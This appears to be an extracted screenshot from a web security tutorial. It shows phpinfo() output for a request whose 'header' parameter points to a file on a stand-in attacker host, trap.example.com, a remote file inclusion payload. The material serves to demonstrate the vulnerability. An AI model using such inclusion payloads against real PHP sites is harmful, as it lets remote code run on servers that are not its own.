 phpinfo() - Windows Internet Explorer
http://example.jp/4d/4d-001.php?header=http://trap.example.com/4d/4d-90
phpinfo()
HTTP Headers Information
HTTP Request Headers
HTTP Request GET /4d/4d-001.php?header=http://trap.example.com/4d/4d-900.txt? HTTP/1.1
Accept */*
Accept- ja
Language
UA-CPU x86
Accept- gzip, deflate
Encoding
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C)
Host example.jp